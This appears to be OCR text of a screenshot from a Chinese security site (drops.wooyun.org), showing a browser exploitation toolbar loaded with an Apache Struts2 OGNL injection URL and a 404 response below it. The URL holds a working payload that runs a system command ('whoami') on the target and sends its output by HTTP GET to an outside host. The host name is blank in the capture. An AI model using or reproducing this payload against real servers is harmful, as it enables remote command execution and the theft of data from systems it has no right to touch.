 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.11.40:8080/struts2/login.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'whoami'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23t%3d%23d.readLine(),%23u%3d"http:// /result%3d".concat(%23t),%23http%3dnew
java.net.URL(%23u).openConnection(),%23http.setRequestMethod("GET"),%23http.connect(),%23http.getInputStream()}
Enable Post data Enable Referrer
HTTP Status 404 - /struts2/
type Status report
message /struts2/
description The requested resource is not available.
drops.wooyun.org